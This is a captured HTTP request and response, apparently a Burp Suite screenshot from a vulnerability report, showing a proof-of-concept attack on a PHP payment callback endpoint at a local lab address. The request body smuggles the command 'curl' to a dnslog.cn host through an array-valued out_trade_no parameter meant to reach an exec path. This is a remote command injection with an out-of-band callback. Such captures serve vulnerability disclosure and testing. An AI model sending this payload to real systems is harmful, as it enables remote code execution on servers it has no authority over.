 Request
Pretty Raw Hex \n
1 POST /pay/index/pay_callback HTTP/1.1
2 Host: 192.168.160.128
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 77
5
6 out_trade_no[0]=eq&out_trade_no[1]=curl 8tff29.dnslog.cn&out_trade_no[2]=exec
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 06:28:10 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 4
6 Content-Type: text/html;charset=utf-8
7
8 fail